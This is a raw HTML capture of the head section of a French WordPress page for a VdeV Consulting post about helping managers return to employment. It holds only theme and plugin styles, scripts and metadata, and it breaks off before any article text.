

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vdevconsulting.com/vdev-consulting-en-action-pour-le-retour-a-lemploi-des-cadres/
body_size: 14242
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.vdevconsulting.com/xmlrpc.php" />
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>VdeV Consulting en action pour le  retour à l‘emploi des Cadres &#8211; VdeV consulting</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="VdeV consulting &raquo; Flux" href="https://www.vdevconsulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VdeV consulting &raquo; Flux des commentaires" href="https://www.vdevconsulting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VdeV consulting &raquo; VdeV Consulting en action pour le  retour à l‘emploi des Cadres Flux des commentaires" href="https://www.vdevconsulting.com/vdev-consulting-en-action-pour-le-retour-a-lemploi-des-cadres/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vdevconsulting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vdevconsulting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css' href='https://www.vdevconsulting.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-gridcss-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.grid.styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-themescss-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.themes.styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-renderstyles-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-animatecss-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/modules/animate.css/animate.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_funBox_style-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom_funBox_style-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/custom-fun-box.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-ngDialogcss-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-ngDialogcsstheme-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/css/ngDialog-theme-default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsbb-renderStyles-css' href='https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/css/vsbb.renderStyles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://www.vdevconsulting.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.vdevconsulting.com/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.vdevconsulting.com/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.21' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Georgia','Georgia','serif';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Verdana','Geneva','sans-serif';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

          .comments-link .tc-comment-bubble {
            color: #F00;
            border: 2px solid #F00;
          }
          .comments-link .tc-comment-bubble:before {
            border-color: #F00;
          }
        
.tc-single-post-thumbnail-wrapper .tc-rectangular-thumb {
          max-height: 250px;
          height :250px
        }

        .tc-center-images .tc-single-post-thumbnail-wrapper .tc-rectangular-thumb img {
          opacity : 0;
          -webkit-transition: opacity .5s ease-in-out;
          -moz-transition: opacity .5s ease-in-out;
          -ms-transition: opacity .5s ease-in-out;
          -o-transition: opacity .5s ease-in-out;
          transition: opacity .5s ease-in-out;
        }

@media (max-width: 480px ){
.tc-single-post-thumbnail-wrapper .tc-rectangular-thumb {
            max-height: 200px;
            height :200px
          }
}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.vdevconsulting.com/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#e10707; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.vdevconsulting.com/wp-content/themes/vdev-consulting/style.css?ver=4.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.vdevconsulting.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bar_styles-css' href='https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/bar/sbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='circle_styles-css' href='https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/circle/jquery.easy-pie-chart.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='skt_verticleline_css-css' href='https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/plugins/modernize/js/modernizr.custom.79639.js?ver=6.4.7" id="vsbb-modernize-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/js/vsbb.themes.scripts.js?ver=6.4.7" id="vsbb-themesjs-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/fun_box.js?ver=6.4.7" id="funbox_page_js-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/modules/angular/angular.js?ver=6.4.7" id="vsbb-angularjs-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/js/ngDialog.min.js?ver=6.4.7" id="vsbb-ngDialog-js"></script>
<script type="text/javascript" id="vsbb-jsRenderapp-js-extra">
/* <![CDATA[ */
var vsbb_ajax_obj = {"ajax_url":"https:\/\/www.vdevconsulting.com\/wp-admin\/admin-ajax.php","we_value":"1234"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/wp-visual-slidebox-builder/public/js/vsbb.renderApp.js?ver=6.4.7" id="vsbb-jsRenderapp-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.21" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.21" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"1","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/www.vdevconsulting.com\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/www.vdevconsulting.com\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"2009de3a3e"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Fermer d\u00e9finitivement"},"version":"4.4.21","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/www.vdevconsulting.com\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.21" id="tc-scripts-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/bar/jquery.appear.js?ver=6.4.7" id="bar_script-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/js/chart.min.js?ver=1" id="chart.min.js-script-js"></script>
<link rel="https://api.w.org/" href="https://www.vdevconsulting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vdevconsulting.com/wp-json/wp/v2/posts/371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vdevconsulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.vdevconsulting.com/vdev-consulting-en-action-pour-le-retour-a-lemploi-des-cadres/" />
<link rel='shortlink' href='https://www.vdevconsulting.com/?p=371' />
<link rel="alternate" type="application/json+oembed" href="https://www.vdevconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vdevconsulting.com%2Fvdev-consulting-en-action-pour-le-retour-a-lemploi-des-cadres%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vdevconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vdevconsulting.com%2Fvdev-consulting-en-action-pour-le-retour-a-lemploi-des-cadres%2F&#038;format=xml" />
<style>
